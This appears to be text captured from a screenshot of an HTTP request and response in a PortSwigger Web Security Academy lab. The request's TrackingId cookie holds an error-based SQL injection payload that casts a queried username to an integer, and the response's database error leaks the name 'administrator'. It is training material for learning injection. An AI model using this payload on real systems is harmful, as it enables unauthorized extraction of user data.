 GET / HTTP/2
Host: 0ae000340499d61e81f62fc200600082.web-security-academy.net
Cookie: TrackingId=' or 1=cast((select username from users limit 1) as INT)-- -; session=xrUXuaL962Rk9QhHKKPAgPyPFtUwyZV8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Search
esponse
retty Raw Hex Render
</div>
<div theme="">
<section class="maincontainer">
<div class="container">
<header class="navigation-header">
</header>
<h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
<p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"